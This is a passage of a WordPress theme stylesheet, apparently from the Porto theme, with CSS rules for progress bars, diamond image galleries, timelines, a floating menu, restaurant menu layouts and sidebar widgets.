
    font-size: 38px;

    line-height: 30px;

    position: absolute;

    top: 42%;

    width: 80%;

    left: 10%;

    text-align: center;

}

.circular-bar.single-line strong {

    top: 42%;

}

.circular-bar.circular-bar-sm label {

    font-size: 14px;

    top: 38%;

}

.circular-bar.circular-bar-lg strong {

    font-size: 20px;

    top: 42%;

}

/* Progress */.vc_progress_bar .vc_single_bar.progress, .progress {

    border-radius: 25px;

    height: 20px;

    margin-bottom: 20px;

    background: #fafafa;

    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;

    overflow: visible;

}

.vc_progress_bar .vc_single_bar.progress.progress-border-radius, .progress.progress-border-radius, .vc_progress_bar .vc_single_bar.progress.progress-border-radius .progress-bar, .progress.progress-border-radius .progress-bar {

    border-radius: 3px;

}

.vc_progress_bar .vc_single_bar.progress.progress-no-border-radius, .progress.progress-no-border-radius, .vc_progress_bar .vc_single_bar.progress.progress-no-border-radius .progress-bar, .progress.progress-no-border-radius .progress-bar {

    border-radius: 0;

}

.vc_progress_bar .vc_single_bar.progress.progress-sm, .progress.progress-sm {

    height: 10px;

}

.vc_progress_bar .vc_single_bar.progress.progress-sm .progress-bar, .progress.progress-sm .progress-bar {

    line-height: 10px;

}

.vc_progress_bar .vc_single_bar.progress.progress-lg, .progress.progress-lg {

    height: 35px;

}

.vc_progress_bar .vc_single_bar.progress.progress-lg .progress-bar, .progress.progress-lg .progress-bar {

    font-size: 13px;

    line-height: 35px;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar, .progress-bar {

    float: left;

    background-color: #ccc;

    box-shadow: none;

    position: relative;

    border-radius: 25px;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-primary, .progress-bar.progress-bar-primary {

    background-color: #ccc;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-success, .progress-bar.progress-bar-success {

    background-color: #47a447;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-warning, .progress-bar.progress-bar-warning {

    background-color: #ed9c28;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-danger, .progress-bar.progress-bar-danger {

    background-color: #d2322d;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-info, .progress-bar.progress-bar-info {

    background-color: #5bc0de;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-dark, .progress-bar.progress-bar-dark {

    background-color: #1d2127;

    color: #fff;

}

.progress-bar-tooltip {

    position: absolute;

    padding: 4px 8px;

    background-color: #333;

    color: #fff;

    line-height: 15px;

    font-size: 11px;

    display: block;

    position: absolute;

    top: -28px;

    right: 5px;

    border-radius: 3px;

    opacity: 0;

}

.progress-bar-tooltip:after {

    border-color: #333 transparent;

    border-style: solid;

    border-width: 5px 5px 0;

    bottom: -5px;

    content: "";

    display: block;

    left: 13px;

    position: absolute;

    width: 0;

}

/* Porto Block */#banner-wrapper .porto-block, #content-top .porto-block, #content-bottom .porto-block {

    overflow: hidden;

}

/* Porto Concept */.porto-concept {

    background: transparent url(../images/concept.png) no-repeat center 0;

    width: 100%;

    overflow: hidden;

}

.porto-concept strong {

    display: block;

    font-size: 2.1em;

    font-weight: normal;

    position: relative;

    margin-top: 30px;

}

.porto-concept .row {

    position: relative;

}

.porto-concept .process-image {

    background: transparent url(../images/concept-item.png) no-repeat 0 0;

    width: 160px;

    height: 175px;

    margin: 130px auto 0 auto;

    padding-bottom: 50px;

    position: relative;

    z-index: 1;

}

.porto-concept .process-image img {

    border-radius: 150px;

    margin: 8px;

    width: 144px;

}

.porto-concept .our-work {

    margin-top: 52px;

    font-size: 2.6em;

}

.porto-concept .project-image {

    background: transparent url(../images/concept-item.png) no-repeat 100% 0;

    width: 350px;

    height: 420px;

    margin: 15px 0 0 -30px;

    padding-bottom: 45px;

    position: relative;

    z-index: 1;

}

.porto-concept .project-image img {

    width: 338px;

}

.porto-concept .sun {

    background: transparent url(../images/concept-icons.png) no-repeat 0 0;

    width: 60px;

    height: 56px;

    display: block;

    position: absolute;

    left: 10%;

    top: 35px;

}

.porto-concept .cloud {

    background: transparent url(../images/concept-icons.png) no-repeat 100% 0;

    width: 116px;

    height: 56px;

    display: block;

    position: absolute;

    left: 57%;

    top: 35px;

}

/* Responsive */@media (max-width: 991px) {

    .porto-concept {

        background: none;

    }

    .porto-concept .project-image {

        margin: 60px auto 0 auto;

    }

    .porto-concept .process-image {

        margin-top: 60px;

    }

}

@media (max-width: 479px) {

    .porto-concept .project-image {

        background-position: 0 0;

        margin-left: auto;

        max-width: 160px;

        max-height: 250px;

    }

    .porto-concept .fc-slideshow {

        max-height: 145px;

        max-width: 145px;

    }

    .porto-concept .fc-slideshow img {

        max-height: 145px;

        max-width: 145px;

    }

}

/* Porto Map Section */.porto-map-section {

    background: transparent url(../images/map.png) center 0 no-repeat;

    padding-top: 164px;

    margin-top: 15px;

    margin-left: -10px;

    margin-right: -10px;

}

.porto-map-section .map-content {

    background-color: rgba(244, 244, 244, 0.8);

    border-top: 5px solid rgba(241, 241, 241, 0.8);

    padding: 50px 0 30px;

    min-height: 400px;

    margin-top: 0;

}

.porto-map-section .map-content article.post .post-date .day, .porto-map-section .map-content .post-item .post-date .day {

    background-color: #fff;

}

body.boxed .porto-map-section .map-content, #main.main-boxed .porto-map-section .map-content {

    padding-left: 20px;

    padding-right: 20px;

}

.porto-portfolio {

    position: relative;

}

.porto-preview-image, .porto-image-frame {

    margin-bottom: 20px;

}

.porto-diamonds {

    font-size: 0;

    margin: 40px auto;

    position: relative;

    text-align: center;

    max-width: 1110px;

}

.csstransforms3d .porto-diamonds {

    padding: 50px 0 0 52px;

}

.no-csstransforms3d .porto-diamonds {

    max-width: 1035px;

}

.porto-diamonds > li {

    display: inline-block;

    font-size: 18px;

    margin-right: 130px;

}

.no-csstransforms3d .porto-diamonds > li {

    margin: 0 20px 20px 0;

}

.porto-diamonds .diamond {

    background: #f4f4f4;

    display: block;

    height: 245px;

    overflow: hidden;

    position: relative;

    text-decoration: none;

    width: 245px;

}

.porto-diamonds .diamond:after {

    -webkit-transition: all 0.2s ease;

    -moz-transition: all 0.2s ease;

    transition: all 0.2s ease;

    content: " ";

    width: 100%;

    height: 100%;

    position: absolute;

    top: 0;

    left: 0;

    background: #000;

    opacity: 0;

    transform: scale(0);

    z-index: 100;

}

.porto-diamonds .diamond:hover:after {

    opacity: 0.3;

    transform: scale(1);

}

.porto-diamonds .diamond:hover .content:after {

    opacity: 0.8;

    transform: scale(1);

}

.csstransforms3d .porto-diamonds .diamond {

    overflow: hidden;

    transform: rotate(-45deg);

}

.porto-diamonds .content {

    display: table-cell;

    height: 245px;

    padding: 0 10px;

    transform: rotate(45deg);

    text-align: center;

    vertical-align: middle;

    width: 245px;

    position: relative;

}

.porto-diamonds .content:after {

    -webkit-transition: all 0.2s ease;

    -moz-transition: all 0.2s ease;

    transition: all 0.2s ease;

    color: #fff;

    content: "\e091";

    font-family: "simple-line-icons";

    font-size: 28px;

    left: 26%;

    margin: -6px -12px;

    opacity: 0;

    position: absolute;

    top: 49%;

    z-index: 1000;

    transform: scale(2);

}

.porto-diamonds .content img {

    margin-left: -25%;

    max-width: 375px;

}

.porto-diamonds .diamond-sm .content:after {

    left: 24%;

    top: 49%;

}

@media (min-width: 1160px) {

    .porto-diamonds > li:nth-child(3) {

        margin-right: 8px;

    }

    .porto-diamonds > li:nth-child(4) {

        right: 153px;

        top: 10px;

        position: absolute;

    }

    .porto-diamonds > li:nth-child(5) {

        margin-left: 500px;

        margin-top: -68px;

    }

    .porto-diamonds > li:nth-child(6) {

        position: absolute;

        margin: -7px 0 0 -30px;

    }

    .porto-diamonds > li:nth-child(7) {

        position: absolute;

        margin: 92px 0 0 -128px;

    }

    .porto-diamonds .diamond-sm {

        height: 123px;

        width: 123px;

    }

    .porto-diamonds .diamond-sm .content {

        height: 123px;

        width: 123px;

    }

    .porto-diamonds .diamond-sm .content img {

        max-width: 195px;

    }

}

@media (max-width: 1159px) {

    .csstransforms3d .porto-diamonds, .porto-diamonds {

        padding-left: 0;

        max-width: 935px;

    }

    .porto-diamonds > li:nth-child(2n+2) {

        margin-right: 0;

        margin-bottom: 130px;

    }

    .porto-diamonds > li:last-child {

        margin-bottom: 50px;

        margin-right: 36px;

        margin-top: -100px;

        padding-left: 35px;

    }

}

@media (max-width: 722px) {

    .csstransforms3d .porto-diamonds, .porto-diamonds {

        max-width: 245px;

        padding-left: 0;

    }

    .porto-diamonds > li {

        margin-right: 0;

        margin-bottom: 130px;

        clear: both;

    }

    .porto-diamonds > li:last-child {

        margin-bottom: 50px;

        margin-right: 0;

        margin-top: 0;

        padding-left: 0;

    }

}

.border-transparent {

    border-color: transparent;

}

.no-box-shadow {

    box-shadow: none !important;

}

.timeline-circle {

    position: relative;

    margin-left: 25px;

    width: 118px;

    height: 118px;

    border-radius: 50%;

    border-width: 1px;

    border-style: solid;

    z-index: 2;

    box-shadow: 0px 11px 21px 0px rgba(229, 232, 235, 0.75);

}

.timeline-circle .circle-dotted {

    position: absolute;

    padding: 16px;

    width: 106px;

    height: 106px;

    top: 5px;

    left: 5px;

    display: table;

    border-style: dashed;

    border-width: 1px;

    border-radius: 50%;

}

.timeline-circle .circle-center {

    display: table-cell;

    vertical-align: middle;

}

.timeline-circle .circle-center > span:first-child {

    font-size: 1.5em;

    line-height: 1;

}

.timeline-circle.circle-light {

    border-color: #e6ebeb;

}

.timeline-circle.circle-light .circle-dotted {

    border-color: #e6ebeb;

}

.timeline-balloon {

    position: relative;

}

.timeline-balloon::before {

    content: '';

    position: absolute;

    top: -35px;

    left: 83px;

    width: 1px;

    height: 120%;

    background-color: #e6ebeb;

}

.timeline-balloon:last-of-type::before {

    height: 75px;

}

.timeline-balloon .balloon-cell {

    display: table-cell;

    vertical-align: top;

    width: 100%;

}

.timeline-balloon .balloon-time {

    padding-top: 25px;

    width: 93px;

    white-space: nowrap;

}

.timeline-balloon .balloon-time .time-text {

    display: inline-block;

    vertical-align: middle;

    width: 72px;

}

.timeline-balloon .balloon-time .time-dot {

    position: relative;

    width: 25px;

    height: 25px;

    display: inline-block;

    vertical-align: middle;

}

.timeline-balloon .balloon-time .time-dot::before {

    content: '';

    position: absolute;

    width: 19px;

    height: 19px;

    top: 50%;

    left: 50%;

    border-style: solid;

    border-width: 2px;

    border-radius: 50%;

    -webkit-transform: translate(-50%, -50%);

    -moz-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);

}

.timeline-balloon .balloon-time .time-dot::after {

    content: '';

    position: absolute;

    width: 7px;

    height: 7px;

    top: 50%;

    left: 50%;

    border-radius: 50%;

    -webkit-transform: translate(-50%, -50%);

    -moz-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);

}

.timeline-balloon .balloon-content {

    position: relative;

    margin-left: 34px;

    padding: 25px;

    padding-right: 15px;

    border-width: 1px;

    border-style: solid;

    border-radius: 3px;

    border-color: #e6ebeb;

}

.timeline-balloon .balloon-content.balloon-shadow {

    box-shadow: 0px 11px 21px 0px rgba(229, 232, 235, 0.75);

}

.timeline-balloon .balloon-content .balloon-arrow {

    position: absolute;

    width: 20px;

    height: 20px;

    top: 35px;

    left: -15px;

    border-width: 1px;

    border-style: solid;

    border-right: none;

    border-bottom: none;

    border-color: #e6ebeb;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

    -webkit-transform-origin: left top;

    -moz-transform-origin: left top;

    -ms-transform-origin: left top;

    -o-transform-origin: left top;

    transform-origin: left top;

}

.timeline-balloon .balloon-content .balloon-photo {

    display: table-cell;

    vertical-align: top;

    height: 64px;

    width: 64px;

}

.timeline-balloon .balloon-content .balloon-description {

    display: table-cell;

    padding-left: 25px;

}

.timeline-balloon .balloon-content .balloon-description p {

    line-height: 1.6;

}

@media (max-width: 767px) {

    .timeline-circle {

        margin: 0px auto 35px !important;

    }

    .timeline-balloon:before {

        left: 50%;

    }

    .timeline-balloon .balloon-time .time-dot {

        display: none;

    }

    .timeline-balloon .balloon-time .time-text {

        position: absolute;

        top: -11px;

        left: 50%;

        text-align: center;

        background: #fff;

        border-width: 1px;

        border-style: solid;

        border-radius: 3px;

        border-color: #e6ebeb;

        padding: 5px 0px;

        z-index: 1;

        -webkit-transform: translateX(-50%);

        -moz-transform: translateX(-50%);

        -ms-transform: translateX(-50%);

        -o-transform: translateX(-50%);

        transform: translateX(-50%);

    }

    .timeline-balloon .balloon-content {

        margin-left: 5px;

    }

}

section.exp-timeline {

    width: calc(100% - 30px);

    margin: 0 0 0 30px;

    padding: 0;

}

section.exp-timeline:after {

    content: none;

}

section.exp-timeline .timeline-bar {

    position: absolute;

    width: 3px;

    left: -2.9%;

    z-index: 0;

}

section.exp-timeline .timeline-box {

    border: 0 !important;

    margin: 15px 0 !important;

    width: 100%;

    margin: 0;

    padding: 0;

    box-shadow: 0px 12px 90px -10px rgba(171, 191, 216, 0.6) !important;

}

section.exp-timeline .timeline-box.right {

    max-width: 100%;

}

section.exp-timeline .timeline-box.right:before {

    top: 50%;

    left: -2.5%;

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    transform: translateY(-50%);

}

section.exp-timeline .timeline-box.right:after {

    top: 50%;

    border: none;

    -webkit-transform: translateY(-50%) rotate(45deg);

    -moz-transform: translateY(-50%) rotate(45deg);

    -ms-transform: translateY(-50%) rotate(45deg);

    -o-transform: translateY(-50%) rotate(45deg);

    transform: translateY(-50%) rotate(45deg);

}

section.exp-timeline .timeline-box .experience-info, section.exp-timeline .timeline-box .experience-description {

    padding: 40px;

}

section.exp-timeline .timeline-box .experience-info p {

    opacity: 0.5;

    text-transform: uppercase;

    font-size: 11px;

}

section.exp-timeline .timeline-box .experience-info .from, section.exp-timeline .timeline-box .experience-info .to {

    display: inline-block;

    width: 50%;

    float: left;

    text-transform: uppercase;

    font-size: 12px;

    line-height: 1.3;

}

section.exp-timeline .timeline-box .experience-info .from > span, section.exp-timeline .timeline-box .experience-info .to > span {

    display: block;

    text-transform: none;

    font-size: 16px;

}

section.exp-timeline .timeline-box .experience-info .company {

    font-size: 18px;

}

section.exp-timeline .timeline-box .experience-info .company > span {

    display: block;

    opacity: 0.5;

    text-transform: uppercase;

    font-size: 11px;

}

@media (max-width: 991px) {

    section.exp-timeline .timeline-bar {

        left: -4.1%;

    }

    section.exp-timeline .timeline-box:before, section.exp-timeline .timeline-box:after {

        display: block !important;

    }

    section.exp-timeline .timeline-box.right {

        float: right;

    }

    section.exp-timeline .timeline-box.right:before {

        left: -3.4%;

    }

}

@media (max-width: 767px) {

    section.exp-timeline {

        width: 100%;

        margin: 0;

    }

    section.exp-timeline .timeline-bar {

        display: none;

    }

    section.exp-timeline .timeline-box:before, section.exp-timeline .timeline-box:after {

        display: none !important;

    }

}

.floating-menu .floating-menu-btn-collapse-nav {

    color: #fff;

    display: none;

    float: right;

    margin: 12px 0 8px 15px;

}

.floating-menu .floating-menu-nav-main nav > ul > li {

    margin-bottom: 0;

}

.floating-menu .floating-menu-nav-main nav > ul > li.active > a {

    background: #fff !important;

}

.floating-menu .floating-menu-nav-main nav > ul > li.active > a:after {

    background: #fff;

}

@media (min-width: 992px) {

    .floating-menu {

        background: transparent;

        height: 0;

        min-height: 0 !important;

    }

    .floating-menu .floating-menu-row {

        position: absolute;

        top: 45px;

        left: -47.5px;

    }

    .floating-menu .floating-menu-body {

        position: fixed;

        top: 0;

        background: transparent;

        min-height: 0;

        padding: 0;

        border: none;

        z-index: 999;

    }

    .floating-menu .floating-menu-nav {

        padding: 0 !important;

    }

    .floating-menu .floating-menu-nav-main {

        display: block !important;

        margin: 0;

        height: auto !important;

        box-shadow: 0px 0px 80px 0px rgba(62, 62, 62, 0.3);

    }

    .floating-menu .floating-menu-nav-main nav > ul > li:hover > a > span {

        -webkit-transform: rotateY(0deg);

        -moz-transform: rotateY(0deg);

        -ms-transform: rotateY(0deg);

        -o-transform: rotateY(0deg);

        transform: rotateY(0deg);

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a {

        font-size: 25px;

        padding: 16.65px 17px;

        perspective: 770px;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a:after {

        content: '';

        display: block;

        position: absolute;

        top: 0;

        right: 0;

        width: 100%;

        height: 100%;

        z-index: -1;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a > span {

        position: absolute;

        top: 0;

        left: 127%;

        background: #fff;

        padding: 0 25px;

        height: 100%;

        line-height: 4.1;

        white-space: nowrap;

        font-size: 14px;

        z-index: -2;

        -webkit-transition: ease transform 300ms;

        -moz-transition: ease transform 300ms;

        transition: ease transform 300ms;

        -webkit-transform-origin: -19% 0%;

        -moz-transform-origin: -19% 0%;

        -ms-transform-origin: -19% 0%;

        -o-transform-origin: -19% 0%;

        transform-origin: -19% 0%;

        -webkit-transform: rotateY(88deg);

        -moz-transform: rotateY(88deg);

        -ms-transform: rotateY(88deg);

        -o-transform: rotateY(88deg);

        transform: rotateY(88deg);

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a > span:before {

        content: '';

        display: block;

        position: absolute;

        top: 50%;

        left: -4px;

        padding: 10px;

        background: #fff;

        z-index: -1;

        -webkit-transform: translate(0, -50%) rotate(45deg);

        -moz-transform: translate(0, -50%) rotate(45deg);

        -ms-transform: translate(0, -50%) rotate(45deg);

        -o-transform: translate(0, -50%) rotate(45deg);

        transform: translate(0, -50%) rotate(45deg);

    }

}

@media (min-width: 992px) and (max-width: 1281px) {

    .floating-menu .floating-menu-row {

        left: -26.5px;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a {

        padding: 9.8px;

        perspective: 450px;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a > span {

        line-height: 3;

    }

}

@media (max-width: 991px) {

    .floating-menu {

        position: absolute;

        top: 73px;

        right: 0px;

        z-index: 999;

    }

    .floating-menu .floating-menu-body {

        background: transparent;

        border: none;

        min-height: 0;

    }

    .floating-menu .floating-menu-btn-collapse-nav {

        display: block !important;

        padding: 15px 20px;

        margin-right: 15px;

        outline: 0;

    }

    .floating-menu .floating-menu-nav-main {

        position: absolute;

        right: 0px;

        top: 71px;

        overflow: hidden;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li {

        border: none;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a {

        font-size: 1.7em;

        margin: 0;

        padding: 15px;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a > span {

        display: none;

    }

}

/* Preview Image Lazy Loader */.porto-preview-image .lazy {

    display: block;

    background-position: top center;

    background-size: 100%;

}

.porto-preview-image .lazy .fa-spin {

    background: transparent none repeat scroll 0 0;

    color: #ccc;

    font-size: 25px;

    left: 50%;

    margin: -13px;

    position: absolute;

    top: 50%;

    z-index: 1;

}

/* Scroll to Top */html #topcontrol {

    background: #404040;

    background: rgba(64, 64, 64, 0.75);

    border-radius: 4px 4px 0 0;

    color: #fff;

    width: 45px;

    height: 42px;

    right: 20px;

    text-align: center;

    text-decoration: none;

    z-index: 1040;

    -webkit-transition: background 0.3s ease-out 0s;

    -moz-transition: background 0.3s ease-out 0s;

    transition: background 0.3s ease-out 0s;

}

html #topcontrol:hover {

    background: #404040;

}

html #topcontrol i {

    position: absolute;

    height: 24px;

    line-height: 24px;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    margin: auto;

}

/* Responsive */@media (max-width: 767px) {

    html #topcontrol {

        display: none;

    }

}

/* Menu */.menu-title {

    color: #a2a2a2;

    font-size: 16px;

    margin: 0 0 20px;

    padding: 30px 0 10px;

    text-transform: uppercase;

}

.tab-content .menu-title {

    margin-bottom: 20px;

}

.menu-item {

    margin-bottom: 40px;

}

.tab-content .menu-item {

    margin-bottom: 40px;

}

.menu-item h4 {

    color: #444;

    font-size: 16px;

    font-weight: 600;

    margin: 0;

    padding: 0;

    text-transform: uppercase;

}

.menu-item .menu-item-price {

    font-size: 16px;

    color: #999;

    float: right;

    margin: 3px 15px 0 0;

}

.menu-item p {

    font-size: 14px;

    color: #999;

}

/* Special Menu */.special-menu {

    list-style: none;

    margin: 0;

    padding: 0;

    text-align: left;

}

.special-menu li {

    margin: 0 0 32px 0;

    padding: 0;

    clear: both;

}

.special-menu img {

    float: left;

    margin: 0 25px 0 0;

    max-width: 68px;

}

.special-menu h3 {

    font-size: 24px;

    padding: 7px 0 4px 95px;

    margin: 0;

    text-transform: none;

    font-family: Georgia, serif;

    font-style: italic;

}

.special-menu h3 em {

    font-size: 16px;

}

.special-menu p {

    font-size: 1.3em;

    font-family: Georgia, serif;

    font-style: italic;

    margin: 0 0 0 95px;

    position: relative;

    display: block;

}

.special-menu p span {

    background: #fff;

    display: inline-block;

    position: relative;

    z-index: 2;

    padding: 0 10px 0 0;

}

.special-menu p:before {

    border-bottom: 2px dotted #ddd;

    content: "";

    height: 1px;

    left: 0%;

    position: absolute;

    bottom: 5px;

    width: 100%;

    z-index: 1;

}

.special-menu .special-menu-price {

    background: #fff;

    display: inline-block;

    float: right;

    font-size: 22px;

    margin-top: -26px;

    padding: 0 0 0 10px;

    position: relative;

    z-index: 3;

}

@media (max-width: 991px) {

    .special-menu p {

        padding-bottom: 35px;

    }

    .special-menu .special-menu-price {

        margin-top: -20px;

    }

}

/* Food and Drink Menu */.page-wrapper .fdm-section-header {

    border-width: 0;

}

.page-wrapper .fdm-section-header h3 {

    margin: 0 0 20px;

    padding: 30px 0 10px;

}

.fdm-menu, .fdm-section, .fdm-menu > li, .fdm-section > li {

    list-style: none;

}

.fdm-item-panel .fdm-item-title {

    font-size: 16px;

    padding: 0;

}

.page-wrapper .fdm-item-panel .fdm-item-title {

    font-weight: 600;

}

.fdm-item-price {

    font-size: 16px;

}

.fdm-section .fdm-item, #content .tab-pane .fdm-item {

    margin-bottom: 32px;

}

.fdm-item-image {

    margin-right: 25px;

}

.page-wrapper .fdm-item-image {

    background-color: #fff;

    border: 1px solid #ddd;

    border-radius: 4px;

    padding: 4px;

}

/* Widget */.widget {

    margin-bottom: 30px;

    margin-top: 30px;

    *zoom: 1;

}

.widget:before, .widget:after {

    content: " ";

    display: table;

}

.widget:after {

    clear: both;

}

.widget:first-child {

    margin-top: 0;

}

.widget .widgettitle, .widget .widget-title {

    margin-bottom: 15px;

    font-size: 1.1429em;

    margin-top: 0;

    letter-spacing: normal;

}

.widget .widgettitle, .widget .widget-title, .widget .widgettitle a, .widget .widget-title a {

    line-height: 1.4;

    font-weight: 700;

    color: #313131;

    text-transform: uppercase;

    text-decoration: none;

}

.widget .widgettitle img, .widget .widget-title img {

    margin-right: 3px;

    margin-top: -2px;

}

.widget > div > ul, .widget > ul {

    font-size: 0.9286em;

    border-bottom: 1px solid #ededed;

    margin-top: -8px;

    margin-bottom: 0;

}

.widget > div > ul > li:first-child, .widget > ul > li:first-child {

    border-top-width: 0;

}

.widget > div > ul li, .widget > ul li {

    position: relative;

    margin: 0;

    padding: 7px 0;

    line-height: 1.4;

    border-top: 1px solid #ededed;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

}

.widget > div > ul li p, .widget > ul li p {

    margin-bottom: 0;

}

.widget > div > ul li > a, .widget > ul li > a {

    text-decoration: none;

}

.widget > div > ul li > ul, .widget > ul li > ul, .widget > div > ul li > ol, .widget > ul li > ol {

    margin-top: 8px;

    margin-bottom: -8px;

    margin-left: -5px;

}

.widget ul, .widget ol {

    list-style: none;

    padding: 0;

}

.widget select {

    max-width: 100%;

    font-size: 0.9em;

}

.widget .rss-date, .widget .post-date, .widget .comment-author-link {

    display: inline;

    font-size: 0.9em;

}

.widget .rss-date, .widget .post-date {

    display: block;

}

.widget .rss-date {

    margin-bottom: 3px;

}

.widget .rssSummary {

    font-size: 0.95em;

    line-height: 1.42857;

}

.widget cite {

    display: block;

    font-size: 0.9em;

    text-align: right;

}

.widget .view-more {

    padding: 12px;

}

.widget .owl-carousel .owl-dots {

    margin-bottom: -10px;

}

.widget .slick-dots {

    margin-bottom: -5px;

}

.widget_recent_entries > ul li, .widget_recent_comments > ul li, .widget_pages > ul li, .widget_meta > ul li, .widget_nav_menu > div > ul li, .widget_archive > ul li, .widget_categories > ul li, .widget_rss > ul li {

    padding: 8px 0 8px 15px;

}

.widget_recent_entries > ul li:before, .widget_recent_comments > ul li:before, .widget_pages > ul li:before, .widget_meta > ul li:before, .widget_nav_menu > div > ul li:before, .widget_archive > ul li:before, .widget_categories > ul li:before, .widget_rss > ul li:before {

    content: "";

    display: inline-block;

    width: 0;

    height: 0;

    border-top: 4px solid transparent;

    border-bottom: 4px solid transparent;

    border-left: 4px solid #333;

    margin-left: -11px;

    margin-right: 5px;

}

.widget_calendar caption {

    color: #313131;

    font-weight: 700;

    text-align: center;

    margin-bottom: 8px;

}

.widget_calendar table {

    width: 100%;

    font-size: 0.9286em;

}

.widget_calendar table th, .widget_calendar table td {

    text-align: center;

    vertical-align: middle;

}

.widget_calendar table td#prev {

    text-align: left;

    padding: 8px 0;

}

.widget_calendar table td#next {

    text-align: right;

    padding: 8px 0;

}

.widget.widget_text ul, .widget.widget_text li {

    border-width: 0;

    padding: 0;

    margin: 0;

}

.widget.widget_text ul p, .widget.widget_text li p {

    margin-bottom: 10px;

}

.widget .tagcloud {

    margin-top: -0.3846em;

    margin-bottom: -0.3846em;

}

.widget .tagcloud a {

    margin: 0.3846em 0.3846em 0.3846em 0;

    border: 1px solid #ccc;

    background: #efefef;

    border-radius: 3px;

    padding: 0.3846em;

    line-height: 1.2;

    display: inline-block;

    text-decoration: none;

    font-size: 0.8571em !important;

}

.widget .tagcloud a:hover {

    color: #fff;

}

/* Flickr Widget */.flickr_badge_image, .wpb_content_element .flickr_badge_image {

    float: none;

    margin: 10px 5px 20px;

    display: inline-block;

    border: 1px solid #ddd;

    background: #fff;

    border-radius: 4px;

    padding: 4px;

    width: auto;

    height: auto;

    -webkit-transition: opacity 0.3s ease-in-out 0s;

    -moz-transition: opacity 0.3s ease-in-out 0s;

    transition: opacity 0.3s ease-in-out 0s;

}

.flickr_badge_image img, .wpb_content_element .flickr_badge_image img {

    width: 75px;

    height: 75px;

}

/* Wysija Widget */.widget.widget_wysija h3 {

    margin-bottom: 10px;

}

.widget.widget_wysija p {

    font-size: 0.9286em;

    margin-bottom: 10px;

}

.widget.widget_wysija .wysija-paragraph, .widget.widget_wysija .wysija-checkbox-label, .widget.widget_wysija .wysija-checkbox-paragraph {

    font-size: 1em;

}

.widget.widget_wysija .wysija-paragraph label, .widget.widget_wysija .wysija-checkbox-label {

    font-size: 0.9286em;

}

.widget.widget_wysija .wysija-checkbox-label {

    margin-bottom: 0;

}

.widget.widget_wysija .formError {

    position: static !important;

    display: none !important;

}

.widget.widget_wysija .formError .formErrorContent {

    width: 100%;

    line-height: 1.4;

    padding: 5px 0;

    background: none;

    border: none;

    color: #eb340e;

}

.widget.widget_wysija .formError + .wysija-input {

    border-color: #a94442;

}

.widget.widget_wysija .wysija-paragraph .formError .formErrorContent {

    padding: 5px 0 10px;

}

.widget.widget_wysija .widget_wysija_cont .updated, .widget.widget_wysija .widget_wysija_cont .message, .widget.widget_wysija .widget_wysija_cont .error, .widget.widget_wysija .widget_wysija_cont .xdetailed-errors {

    border: none;

    background: transparent;

    padding: 0;

    margin: 0;

    color: inherit;

    line-height: inherit;

}

.widget.widget_wysija .widget_wysija_cont .updated, .widget.widget_wysija .widget_wysija_cont .message {

    color: #3c763d;

}

.widget.widget_wysija .widget_wysija_cont .error, .widget.widget_wysija .widget_wysija_cont .xdetailed-errors {

    color: #eb340e;

}

.widget.widget_wysija .widget_wysija_cont .showerrors {

    display: block;

}

.widget.widget_wysija .wysija-input {

    width: 100%;

}

.sidebar-content .widget.widget_wysija {

    background: #f5f5f5;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    background-color: #f5f5f5;

    background: - webkit-linear-gradient(top, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;

    background: linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-radius: 8px;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

    margin-bottom: 20px;

    margin-left: auto;

    margin-right: auto;

    margin-top: 20px;

    min-height: 100px;

    position: relative;

    text-align: center;

}

.sidebar-content .widget.widget_wysija .box-content {

    position: relative;

    top: -1px;

    border-radius: 8px;

    border-top: 3px solid #33b8ff;

    border-top-width: 4px;

    padding: 30px 25px 25px 25px;

}

.sidebar-content .widget.widget_wysija .wysija-input {

    text-align: center;

}

.sidebar-content .widget.widget_wysija .wysija-submit {

    margin: 20px auto 0;

}

.wysija-msg .updated, .wysija-msg .message {

    color: #3c763d;

}

.wysija-msg .error, .wysija-msg .xdetailed-errors {

    color: #eb340e;

}

.wysija-msg ul {

    list-style: none;

    padding-left: 0;

    margin-bottom: 10px;

    font-weight: 600;

}

.widget.twitter-tweets .fa {

    clear: both;

    font-size: 1.5em;

    position: relative;

    top: 3px;

}

.widget.twitter-tweets .meta {

    color: #999;

    display: block;

    font-size: 0.9em;

    padding-top: 3px;

    margin-bottom: 20px;

}

.widget.twitter-tweets .meta:last-child {

    margin-bottom: 0;

}

.widget.twitter-tweets ul {

